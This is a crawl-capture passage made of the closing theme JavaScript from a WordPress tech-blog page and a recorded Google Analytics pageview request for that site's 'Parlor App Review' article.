excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_58_b88","tdc_css_class":"tdi_58_b88","tdc_css_class_style":"tdi_58_b88_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_58_b88');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_79_e6c'),
                        blockClass = '.tdi_79_e6c',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_105_3e6';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_105_3e6');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1700149788&t=pageview&_s=1&dl=https%3A%2F%2Fgeektechnica.com%2Fparlor-app-review%2F&ul=en-us%40posix&dt=Parlor%20App%20Review%20-%20GeekTechnica%20%7C%20Geek%20Technology%20Blog&sr=1280x720&vp=1280x720&_u=aGBAgUIhAAAAACAAI~&jid=356200304&gjid=1785530599&cid=684581422.1768708412&tid=UA-169178058-1&_gid=1138022144.1768708412&_slc=1&z=2133906449
body_size: -451
content:
2,cG-D8EP0C3PP4